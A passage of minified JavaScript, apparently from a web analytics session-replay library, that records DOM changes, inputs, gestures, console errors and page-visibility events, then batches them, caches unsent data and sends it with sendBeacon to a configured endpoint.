r=s.interceptors.get(e);s.Wh=!0,r==null||r.callbacks.forEach(o=>{o({level:e,logs:t,origin:i})})}finally{s.Wh=!1}}constructor(t,e){this.R=t,this.Nt=e}observe(){s.observe(this.R,this.Nt)}disconnect(){s.disconnect(this.R,this.Nt)}}return s.interceptors=new Map,s.Wh=!1,s})();function qv(s=300){let n=null,t=0,e="[Object]";return function(i,r){var o;if(!(t>=s))return n||(n=r),t+=i.length,typeof r=="object"&&r!==null&&this===n?(t+=e.length,e):(t+=r===null?4:r===void 0?0:typeof(r==null?void 0:r.toString)=="function"&&((o=r.toString())===null||o===void 0?void 0:o.length)||0,r)}}function Xn(s){switch(typeof s){case"string":return s;case"object":try{return csJSON.stringify(s)}catch{return csJSON.stringify(s,qv())}default:return csString(s)}}function Wv(s,n){let t="";for(;s<n.length;)t=t+" "+Xn(n[s]),s++;return t}function tu(s,...n){if(n.length===0)return Xn(s);let t=0;if(typeof s=="string"){let e=/(%?)(%([oOdisf]))/g;s=csString.prototype.replace.call(s,e,i=>{let r;if(t>=n.length)return i;switch(i){case"%i":case"%d":r=parseInt(n[t],10);break;case"%s":r=csString(n[t]);break;case"%f":r=parseFloat(n[t]);break;case"%o":case"%O":r=Xn(n[t]);break;default:r=n[t]}return t++,r})}else s=Xn(s);return t<n.length&&(s+=Wv(t,n)),s}var Yv=(()=>{class s extends te{constructor(t){super(),this.Nt=t,this.Qp=new Zh(e=>{this.gb(e)},{levels:this.Nt.consoleMessageLevels})}gb(t){let e=this.Yh(t.logs);if(e.length===0||!this.Xh(t.origin,this.Nt.validHostnames))return;let i=_s(e),r=i[0],o=csArray.prototype.slice.call(i,1);this.produceEvent({type:"CustomError",message:tu(r,...o),attributes:{csLogLevel:t.level}})}Yh(t){for(let e=0;e<t.length;e++)if(he(t[e]))return[];return t}Xh(t,e){if(t===void 0||t==="")return!1;let i=eh(t);return!!Qi(i,e)}onStart(){this.Qp.observe()}onStop(){this.Qp.disconnect()}}return s})(),Xv=(()=>{class s extends Js{constructor(t){super(),this.mb=t,this.yb=300}isListening(t){return t.type==="CustomError"}processEvent(t){return t.message=Y.truncate(t.message,this.yb,Y.ELLIPSIS),this.mb(t)}}return ue([At("CustomErrorProcessor.processEvent")],s.prototype,"processEvent",null),s})(),hi=[],Mo=!1,eu=Ys(Jv,"executeTasks");function Kv(s){if(csArray.prototype.push.call(hi,s),!Mo){for(let n=0;n<3;n++)csSetTimeout(eu);Mo=!0}}function Jv(){let s=csDate.now();for(let n=0;n<hi.length;n++)if(hi[n](),csDate.now()-s>=35){hi=csArray.prototype.slice.call(hi,n+1),csSetTimeout(eu);return}hi=[],Mo=!1}var cs=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),su=(()=>{class s{constructor(){this.bt=new an,this.Lt=cs.Stopped,this.R=null,this.Zp=t=>{this.Lt===cs.Stopped||!t||(this.R(t),this.tg())}}get queueLength(){return this.bt.length}start(t){if(this.R)throw new Error("callback already set");this.Lt=cs.Started,this.R=t}push(t){this.bt.push(t),this.Eb()}stop(){this.R=null,this.Lt=cs.Stopped,this.bt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),J(i,h=>h.subscribe(u=>l.push(u))),i=[c]}let o=new Qv(r);return J(i,c=>c.subscribe(l=>o.push(l))),o}eg(){return this.Lt===cs.Stopped}ys(){return this.Lt===cs.Processing}tg(){if(!this.eg()){if(this.bt.isEmpty){this.Lt=cs.Completed;return}this.Lt=cs.Processing,Kv(()=>{let t=this.bt.pop();t instanceof va?t.complete(this.Zp):this.Zp(t)})}}Eb(){this.eg()||this.ys()||this.tg()}}return s})(),Qv=(()=>{class s extends su{constructor(t){super(),this.sg=t}get queueLength(){return csArray.prototype.reduce.call(this.sg,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),J(this.sg,t=>t.stop())}}return s})(),Zv=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.J=!1,this.Vt=[]}get pendingEvents(){var t,e;return(e=(t=this.bt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.J)throw new Error("Recording is already started.");let t=this.Vt;this.bt=su.pipe(this.producers,this.processors),this.bt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),J(this.producers,e=>e.start()),J(this.processors,e=>e.start()),this.J=!0}stop(){this.bt.stop(),this.Vt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.J=!1,this.Vt=[]}subscribe(t){if(this.J)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Vt,t),()=>this.Vt=csArray.prototype.filter.call(this.Vt,e=>e!==t)}}return s})(),tS=2,mr=(()=>{class s{constructor(t){this.vb=t,this.$a=0}addString(t){this.$a+=t.length*tS}addArrayBuffer(t){this.$a+=t.byteLength}isThresholdReached(){return this.$a>this.vb}reset(){this.$a=0}}return s})(),eS=(()=>{class s{constructor(t){this.za={},this.xe=new mr(t)}save({key:t,metadata:e,events:i}){this.xe.isThresholdReached()||(this.xe.addString(t),typeof i=="string"?this.xe.addString(i):this.xe.addArrayBuffer(i),!this.xe.isThresholdReached()&&(this.za[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Sb(),i=>{let r=this.za[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.wb(i))}),e.length!==0&&(t(e),this.xe.reset())}Sb(){return Object.keys(this.za)}wb(t){delete this.za[t]}}return s})(),ls=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),sS=(()=>{class s{constructor(t,e,i){this.$n=t,this._b=i,this.Fi=ls.NOT_STARTED,this.Ga=[],this.Kh=0,this.bb=self.origin,this.Le=typeof window=="object"?"":"worker-",this.xe=new mr(e),this.ph()}async ph(){await this.ig(),this.Fi===ls.READY?this.Ab():this._b(this.Ga)}Ab(){csArray.prototype.forEach.call(this.Ga,t=>{this.save(t)}),this.Ga=[]}async save(t){try{if(this.Fi===ls.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ga,t);return}if(this.Fi!==ls.READY||this.xe.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.xe.addString(e),typeof r=="string"?this.xe.addString(r):this.xe.addArrayBuffer(r),this.xe.isThresholdReached())return;await this.ce.put(`${this.bb}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.ce&&(await this.ig(),this.Fi!==ls.READY)||this.Tb(t)}async ig(){try{this.Fi=ls.OPEN_IN_PROGRESS,this.ce=await self.caches.open(`${this.Le}${this.$n}`),this.Fi=ls.READY}catch{this.Fi=ls.OPEN_FAILED}}async Tb(t){try{if(this.Kh++,this.Kh>1)return;let e=await this.ce.keys();if(e.length===0)return;let i=await this.ce.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((u,f)=>{l[f]=u}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(u=>({metadata:l,events:u})):c.arrayBuffer().then(u=>({metadata:l,events:u}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.ce.delete(c))),t(o),this.xe.reset()}catch{}finally{this.Kh--}}}return s})(),iS=(()=>{class s{constructor(t){try{this.Rb(t)}catch{this.Jh()}}Rb(t){self.caches?this.Cb(t):this.Jh()}save(t){this.qa.save(t)}recover(t){this.qa.recover(t)}Cb(t){this.qa=new sS(t,s.ng,e=>{this.Jh(e)})}Jh(t){this.qa=new eS(s.ng),t&&csArray.prototype.forEach.call(t,e=>{this.qa.save(e)})}}return s.ng=1024*1024*16,s})(),ba=(()=>{class s{constructor(t){this.rg=[],this.og=[],this.Ze={},this.to=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Ze[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Ze[e]}):this.Ze={}}onBeaconSuccess(t){csArray.prototype.push.call(this.rg,t)}onBeaconFailure(t){csArray.prototype.push.call(this.og,t)}send(t){let e=Zi.toQuery({...this.Ze,ct:fn.UNCOMPRESSED}),i=this.Ib(e,t);return i?csArray.prototype.forEach.call(this.rg,r=>r()):csArray.prototype.forEach.call(this.og,r=>r(this.Ze)),i}Ib(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.to}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.to}?${t}`,e||"")}}return s})(),nS=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.eo=Jt.ETR_DISABLED,this.Wa=Jt.ETR_PENDING,this.Qh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.ag()&&e===Jt.ETR_SAVED_SESSION?e:this.eo}onEventTriggerRecording(t,e){switch(e){case vs.ETR_PAGE:this.cg(Jt.ETR_SAVED_PAGE);break;case vs.ETR_LEGACY:case vs.ETR_SESSION:this.cg(Jt.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===k.RECORDING_TEMPORARILY?this.Qh=!0:this.Qh=!1,t===k.ANALYTICS_ONLY&&e===ae.ETR_ON?this.lg(this.Wa):this.lg(Jt.ETR_DISABLED)}lg(t){this.eo=t,this.Wa=Jt.ETR_PENDING,this.hg(t),this.w.emitRecordingContextChange()}cg(t){this.Qh?Number(t)>Number(this.Wa)&&(this.Wa=t):this.ag()&&Number(t)>Number(this.eo)&&(this.eo=t,this.hg(t),this.w.emitRecordingContextChange())}hg(t){let e=this.C.getSession();e!==null&&e.etrStatus===Jt.ETR_NOT_SAVED_SESSION&&t===Jt.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}ag(){return this.eo!==Jt.ETR_DISABLED}}return s})(),rS=(()=>{class s{constructor(t=100){this.Pb=t,this.Ya={},this.so=null,this._h="original-resource-name"}onEvent(t){this.Ob=t}processEvent(t){this.Nb(t.resourceId,t.resource.hash,t.originalResourceName),this.Mb(t)}flushEvents(){this.so&&csClearTimeout(this.so),this.ug()}onSendStaticResource(t){this.Mb=t}ug(){if(!Object.keys(this.Ya).length)return;let t={type:L.RESOURCE_HASHES,date:O.now(),args:[this.Ya]};this.so=null,this.Ya={},this.Ob(t)}Nb(t,e,i){let r=e;i&&(r+=`?${this._h}=${i}`),this.Ya[t]=r,!this.so&&(this.so=window.csSetTimeout(()=>this.ug(),this.Pb))}}return s})();function oS(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:L.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:L.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:L.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:L.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:L.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:L.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:L.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:L.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:L.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:L.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:L.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:L.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:L.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:L.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:L.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:H.error("translateDOMEvent: DOMEvent not supported");break}}function aS(s){let n=cS(s.data);return{type:L.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function cS(s){let n={type:lS(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function lS(s){switch(s){case It.DRAG:case It.FLICK:return ki.SWIPE;case It.LONG_PRESS:return ki.LONG_PRESS;case It.TAP:return ki.TAP;case It.PINCH_IN:return ki.PINCH_IN;case It.PINCH_OUT:return ki.PINCH_OUT}}function hS(s){switch(s.inputType){case"text":return{type:L.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:L.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:L.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var qr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function uS(s){return{type:L.PERFORMANCE_TIMINGS,args:[{performanceTiming:qr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:qr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:qr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var dS=500,Wr=0;function fS(){return{processEvent(s,n){if(s.originalEvent.type===L.PERFORMANCE_RESOURCE_TIMING)return Wr>=dS?null:(Wr+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){Wr=0}}}function Qc(s){let n=s.type==="DOM_INITIAL_STATE"?s.state:s.diff;for(let t in n){let e=n[t];e&&(delete e.parent,delete e.previousSibling,delete e.metadata)}return s}function pS(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var gS=20;function mS(s){return pS(n=>{let t={visibleInViewPort:n},e={type:L.TEXT_VISIBILITY,date:O.now(),args:[t]};s(e)},{batchSize:gS,autoFlushDelay:1e3})}function yS(s){switch(s.videoEventType){case"play":return{type:L.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:L.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:L.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var ES=(()=>{class s{get pendingEvents(){return this.Xa.pendingEvents}constructor(t,e,i,r,o){this.Xa=t,this.w=e,this.Ue=i,this.Es=r,this.vs=o,this.se=()=>{},this.io=()=>{},this.dg=mS(c=>this.se(c))}start(){var t,e;this.fg=fS(),this.Xa.subscribe(i=>{var r,o,c,l,h,u,f;let y=i,{timestamp:g}=y;switch(y.type){case"Legacy":{let v=y.eventType==="user"?(r=this.io)!==null&&r!==void 0?r:()=>{}:this.se;this.fg.processEvent(y,v)}break;case"CustomElementRegistration":{this.se({type:L.CUSTOM_ELEMENT_REGISTRATION,date:g,args:[y.tagName]});break}case"DomEvent":{oS(y,this.se,this.w);break}case"InputEvent":{let v=hS(y);(o=this.io)===null||o===void 0||o.call(this,v);break}case"inputEncryptedText":{let{target:v,value:T,encryptedData:I,encryptionMetadata:w}=y;(c=this.io)===null||c===void 0||c.call(this,{type:L.INPUT_ENCRYPTED_TEXT,date:g,args:[v,T,I,w]});break}case"encryptedCharacterDataChanged":{let{target:v,rawData:T,encryptedData:I,encryptionMetadata:w}=y;this.se({type:L.MUTATION_ENCRYPTED_CHARACTER_DATA,date:g,args:[v,T,I,w]});break}case"StaticResource":{let{url:v}=y;this.se({type:L.STATIC_RESOURCE_URL,date:g,args:[v]});break}case"ResizeMaskedElement":{let{target:v,width:T,height:I}=y;this.se({type:L.MUTATION_ATTRIBUTE,date:g,args:[v,"","style",`width:${T}px !important;height:${I}px !important;`]});break}case"Gesture":{let v=aS(i);(l=this.io)===null||l===void 0||l.call(this,v);break}case"TextVisibility":{this.dg.push(y.text);break}case"StaticResourceManagerEvent":{(h=this.Ue)===null||h===void 0||h.processEvent(y);break}case"screenResize":{let{width:v,height:T}=y,I={type:L.SCREEN_RESIZE,date:g,args:[v,T]};this.se(I);break}case"viewportResize":{let{width:v,height:T}=y,I={type:L.RESIZE,date:g,args:[v,T]};this.se(I);break}case"PerformanceTiming":{this.se(uS(y));break}case"CustomError":{let v=(u=this.vs)===null||u===void 0?void 0:u.translate(y);v&&this.se(v);break}case"JSError":{let v=(f=this.Es)===null||f===void 0?void 0:f.translate(y);v&&this.se(v);break}case"VideoEvent":{let v=yS(y);v&&this.se(v);break}case"DOM_INITIAL_STATE":{let v=Qc(y),T={type:L.DOM_INITIAL_STATE,date:g,args:[v.state]};this.w.emitInitialDomDone(T);break}case"DOM_PATCH":{let v=Qc(y),T={type:L.DOM_PATCH_STATE,date:g,args:[v.diff]};this.se(T);break}case"warning":{H.warn(y.message);break}default:H.error(`WebRecorderEventTranslator: Event not supported (${y.type})`);break}}),this.w.emitInitialDomStart(),(t=this.Es)===null||t===void 0||t.start(),(e=this.vs)===null||e===void 0||e.start(),this.Xa.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Xa.stop(),(t=this.Ue)===null||t===void 0||t.flushEvents(),(e=this.Es)===null||e===void 0||e.stop(),(i=this.vs)===null||i===void 0||i.stop()}flush(){this.dg.flush()}onEvent(t,e){var i;this.se=t,this.io=e,(i=this.Ue)===null||i===void 0||i.onEvent(r=>this.se(r))}reset(){this.fg.reset()}}return s})(),vS=(()=>{class s{constructor(){this.Ir=20,this.$i=0,this.B=!1}translate(t){if(this.$i>=this.Ir)return null;this.$i+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:L.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.$i=0,this.B=!0)}stop(){this.B=!1}}return s})(),SS=(()=>{class s{constructor(t){this.Ka=t,this.Ir=20,this.zi=0,this.B=!1}translate(t){if(this.zi>=this.Ir)return this.Ka.stop(),null;this.zi+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:L.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.B||(this.zi=0,this.B=!0)}stop(){this.B=!1}}return s})(),wS=(()=>{class s extends te{constructor(t){super(),this.qe=t}subscribe(t){return super.subscribe(t)}onStart(){J(this.qe,t=>{t.onEvent(e=>{var i;return this.zn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),J(this.qe,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){J(this.qe,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}zn(t,e){this.produceEvent({timestamp:O.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),iu=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.Db}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.kb();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static kb(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.Db="cs.tracking.",s})(),Qt=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),Aa=(()=>{class s{constructor(){this.B=!1,this.yi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.le(Qt.Hidden):this.le(Qt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.le(Qt.PagehideHidden):this.le(Qt.PagehideVisible);case"blur":return this.le(Qt.Blur);case"navigate":return this.xb(t)?this.le(Qt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Zh(),this.Lb(),this.Ub(),ec()&&this.Vb())}stop(){this.B&&(this.B=!1,this.tu(),this.jb(),this.Hb(),ec()&&this.Bb())}onEvent(t){this.le=t}Vb(){window.navigation.addEventListener("navigate",this.yi)}Bb(){window.navigation.removeEventListener("navigate",this.yi)}Zh(){document.addEventListener("visibilitychange",this.yi)}tu(){document.removeEventListener("visibilitychange",this.yi)}Lb(){window.addEventListener("pagehide",this.yi)}jb(){window.removeEventListener("pagehide",this.yi)}Ub(){window.addEventListener("blur",this.yi)}Hb(){window.removeEventListener("blur",this.yi)}xb(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),jt=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),_S=(()=>{class s{constructor(t,e,i=[]){this.zn=t,this.eu=e,this.Fb=i,this.Ja=null,this.Lt=jt.Active,this.lt=[]}reset(){this.Ja=null,this.lt=[],this.Lt=jt.Active}disconnect(){this.Lt=jt.Stopped}$b(){this.eu(jt.Paused),this.Lt=jt.Paused,csSetTimeout(()=>{this.Lt===jt.Paused&&this.su()},s.STOP_TIMEOUT)}zb(){this.eu(jt.Active),this.Lt=jt.Active,J(this.lt,this.zn),this.lt=[]}su(){this.lt=[],this.eu(jt.Stopped),this.Lt=jt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Ja=t.date,this.Lt!==jt.Active)){this.zb(),this.zn(t);return}if(this.Gb(t)){this.zn(t);return}switch(this.Lt){case jt.Active:if(this.qb(t,e)){this.$b(),csArray.prototype.push.call(this.lt,t);return}this.zn(t);break;case jt.Paused:csArray.prototype.push.call(this.lt,t);break;case jt.Stopped:break}}qb(t,e){return!e.isUserEvent&&this.Ja!==null&&t.date-this.Ja>s.INACTIVITY_TIMEOUT}Gb(t){return csArray.prototype.indexOf.call(this.Fb,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),bS=2e3,AS=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T=[],I,w,b,x,M){super(),this.E=t,this.z=e,this.Wb=i,this.U=r,this.C=o,this.be=c,this.yt=l,this.ge=h,this.ut=u,this.Q=f,this.jt=y,this.Mt=g,this.We=v,this.qe=T,this.pg=I,this.ie=w,this.Gn=b,this.Es=x,this.vs=M,this.ni=0,this.Ei=new iu,this.qn={allowFromQuotaService:!0,allowFromSerialization:!0},this.gg=dr(()=>{this.z.eventsCount()>0&&this.mg()},bS),this.Us=S=>this.processBrowserEvent(S),this.no=S=>this.Ht(S),this.Qa=0,this.ro=0,this.es=new Aa,this.iu=!1,this.yg=50*1024,this.Gi=!1,this.oo=!1,this.ji=[],this.Za=new _S(S=>this.Z(S),S=>{switch(S){case jt.Active:this.Yb();break;case jt.Stopped:this.Xb();break}},[L.RESOURCE_HASHES,L.TEXT_VISIBILITY,L.API_ERROR,L.JAVASCRIPT_ERROR]),this.Eg=S=>{this.jt.removeBatchInProgress(`${S.params.sn}.${S.params.pn}.${S.params.ri}`)}}init(){this.nu(),this.Q.onLoad(this.Eg),this.Q.onError(this.Eg)}Yb(){csArray.prototype.forEach.call(this.pg,t=>t.start())}Xb(){csArray.prototype.forEach.call(this.pg,t=>t.stopForInactivity())}nu(){var t,e,i;this.We.onEvent(this.Us,this.no),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.no),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.vg(r)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.Us),this.es.onEvent(r=>{if(csSetTimeout(()=>this.qi("page-state",r)),r!==Qt.Visible){if(r===Qt.Blur)return this.Sg();if(!this.iu)return this.iu=!0,csSetTimeout(()=>{this.iu=!1}),r===Qt.Hidden?this.Sg():this.Kb()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}Sg(){if(!this.canSendEvents())return;this.We.flush(),this.jt.saveBatchesInProgress(),J(this.qe,c=>{var l,h;return J((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],u=>this.z.addEvent(u))});let t=this.z.getEvents();if(t.length===0)return;this.qi("pending-events",this.We.pendingEvents);let e=this.Q.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.ro=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.z.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Mt.removeQueryParams(),this.Mt.setQueryParams(e);let o=this.z.stringifyEvents();if(o.length>this.yg){let c=this.wg();if(c.length>0){let l=Fs(c);this.Mt.send(l)||this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.z.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.z.stringifyEvents();this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Mt.send(o)||this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Mt.removeQueryParams(),this.z.clearEvents()}Kb(){if(!this.canSendEvents())return;this.We.flush();let t=this.Q.getQueryParams();this.jt.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Mt.removeQueryParams(),J(this.qe,r=>{var o,c;return J((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.z.addEvent(l))});let e=this.z.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();return}this.qi("pending-events",this.We.pendingEvents),this.ro=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Mt.setQueryParams(t);let i=this.z.stringifyEvents();if(i.length>this.yg){let r=this.wg();if(r.length>0){let o=Fs(r);this.Mt.send(o)||this.jt.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Mt.removeQueryParams(),this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();if(this.z.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.z.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.z.stringifyEvents();this.jt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Mt.send(i)||(this.jt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.z.getCurrentRequestIndex().increment());this.Mt.removeQueryParams(),this.z.clearEvents()}blockSendingEventsFromQuotaService(){this.qn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.qn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.qn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.qn.allowFromSerialization=!0}canSendEvents(){return this.qn.allowFromQuotaService&&this.qn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.be&&this.Es){(e=this.be)===null||e===void 0||e.anonymize(t);let i=this.Es.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:O.now(),type:"JSError"});i&&this.Us(i)}}onIframeCustomError(t){if(this.vs){let e=this.vs.translate({...t,timestamp:O.now(),type:"CustomError"});e&&this.Us(e)}}onIframeDetailedApiError(t){this._g(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Ht(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of 